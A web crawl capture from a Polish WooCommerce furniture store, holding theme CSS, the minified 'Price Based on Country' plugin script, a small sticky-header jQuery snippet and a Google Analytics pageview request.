  margin-bottom: auto;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  right: 0;
}

.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
    padding: 1.4em;
}

.my_account {
  color: #737373;
  display: inline-block;
  float: none;
  font-weight: 400;
  margin: auto 10px auto auto;
  position: absolute;
  right: 40px;
  top: 2px;
}

.woocommerce-active .site-header .site-header-cart {
  position: absolute;
  right: 0;
  top: -20px;
  width: 30px;
}


}


@media screen and (max-width: 480px) {

body.page-id-71 input.wpcf7-form-control, body.page-id-71 textarea{
/*   display: block;
  width: 100%;
 */}

div.wpcf7{max-width: 260px;}
}


a.intiaro_link::before {
  background: rgba(0, 0, 0, 0) url("logo_poweredby_intiaro.png") no-repeat scroll center center;
  content: "";
  display: block;
  float: right;
  height: 25px;
  margin-right: 10px;
  width: 86px;
}



--- FILE ---
content_type: application/javascript
request_url: https://famfara.com.pl/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.7.4
body_size: 1032
content:
jQuery(function(b){var h={supports_html5_storage:!0,set_cart_creation_timestamp:function(){this.supports_html5_storage&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())},set_cart_hash:function(a){this.supports_html5_storage&&(localStorage.setItem(wc_cart_fragments_params.cart_hash_key,a),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,a))},refresh_cart:function(){b.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),
type:"POST",success:function(a){a&&a.fragments&&(b.each(a.fragments,function(a,d){b(a).replaceWith(d)}),h.supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),h.set_cart_hash(a.cart_hash),a.cart_hash&&h.set_cart_creation_timestamp()))}})},set_refresh_cart_flag:function(){"undefined"===typeof Cookies?b.cookie("wc_pbc_refresh_cart","1"):Cookies.set("wc_pbc_refresh_cart","1")},get_refresh_cart_flag:function(){return"undefined"===typeof Cookies?
b.cookie("wc_pbc_refresh_cart"):Cookies.get("wc_pbc_refresh_cart")},remove_refresh_cart_flag:function(){"undefined"===typeof Cookies?b.removeCookie("wc_pbc_refresh_cart"):Cookies.remove("wc_pbc_refresh_cart")},maybe_refresh_cart:function(){"undefined"!==typeof this.get_refresh_cart_flag()&&(this.remove_refresh_cart_flag(),this.refresh_cart())},init:function(){if("undefined"===typeof wc_cart_fragments_params)return!1;try{this.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,
window.sessionStorage.setItem("wcpbc","test"),window.sessionStorage.removeItem("wcpbc"),window.localStorage.setItem("wcpbc","test"),window.localStorage.removeItem("wcpbc")}catch(a){this.supports_html5_storage=!1}this.maybe_refresh_cart();b("form[class ^= wcpbc-widget]").on("submit",function(a){0<b("form.woocommerce-checkout").length||h.set_refresh_cart_flag()});b(document.body).on("updated_checkout",function(a,b){h.refresh_cart()})}};h.init();var f={xhr:!1,get_product_ids:function(){var a=[];b("span.wcpbc-price").each(function(g,
d){var c=b(d).data("product-id");if("undefined"==typeof c){var e=b(d).attr("class").match(/wcpbc-price-\d+/);0<e.length&&(c=e[0].replace("wcpbc-price-",""))}a.push(c)});b.each(b("form.variations_form").data("product_variations"),function(b,d){"undefined"!==typeof d.variation_id&&a.push(d.variation_id)});b(document.body).trigger("wc_price_based_country_get_product_ids",[a]);return a},get_areas:function(){var a={};b(".wc-price-based-country-refresh-area").each(function(g,d){var c=b(d).data("area"),
e=b(d).data("id"),f=b(d).data("options");"undefined"!==typeof c&&"undefined"!==typeof e&&"undefined"!==typeof f&&("undefined"==typeof a[c]&&(a[c]={}),a[c][e]=f)});return a},refresh_product_price:function(a){b.each(a,function(a,c){b(".wcpbc-price.wcpbc-price-"+c.id).html(b(c.price_html).html()).css("visibility","")});var g=b("form.variations_form").data("product_variations");"undefined"!==typeof g&&(b.each(g,function(d,c){var e=b(c.price_html);"undefined"!==typeof a[c.variation_id]&&(g[d].display_price=
a[c.variation_id].display_price,g[d].display_regular_price=a[c.variation_id].display_regular_price,e.hasClass("price")?e.first().html(a[c.variation_id].price_html):e.html(a[c.variation_id].price_html));e.find(".wcpbc-price").css("visibility","");g[d].price_html=e.html()}),b("form.variations_form").data("product_variations",g));b(document.body).trigger("wc_price_based_country_set_product_price",[a]);b(".wcpbc-price").css("visibility","")},refresh_areas:function(a){b.each(a,function(a,d){var c='.wc-price-based-country-refresh-area[data-id="'+
d.id+'"][data-area="'+d.area+'"]',e=b(d.content).filter(c).html();b(c).html(e)})},geolocate_customer:function(){f.xhr&&f.xhr.abort();var a={country:wc_price_based_country_frontend_params.country,ids:f.get_product_ids(),areas:f.get_areas()};f.xhr=b.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","wcpbc_get_location"),data:a,type:"GET",success:function(a){f.refresh_product_price(a.products);f.refresh_areas(a.areas)}})},init:function(){"1"===wc_price_based_country_frontend_params.ajax_geolocation&&
this.geolocate_customer()}};f.init()});

--- FILE ---
content_type: application/javascript
request_url: https://famfara.com.pl/wp-content/themes/famfara_store/custom.js?ver=1.0
body_size: -123
content:
jQuery(document).ready(function($){
	// Custom jQuery goes here




		$(window).scroll(function() {
			  if ($(this).scrollTop() > 1){  
				jQuery('#masthead').addClass('sticky');
			  }
			  else{
				jQuery('#masthead').removeClass("sticky");
			  }
        		});



	
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=386474977&t=pageview&_s=1&dl=https%3A%2F%2Ffamfara.com.pl%2Fprodukt%2Fkubikk-kb-055%2F&ul=en-us%40posix&dt=KUBBIK%20KB-055%20%E2%80%93%20Fam%20Fara&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1252696843&gjid=756852961&cid=937327986.1769102106&tid=UA-90983656-1&_gid=1347589362.1769102106&_r=1&_slc=1&z=579910491
body_size: -450
content:
2,cG-E7QCFWJDQN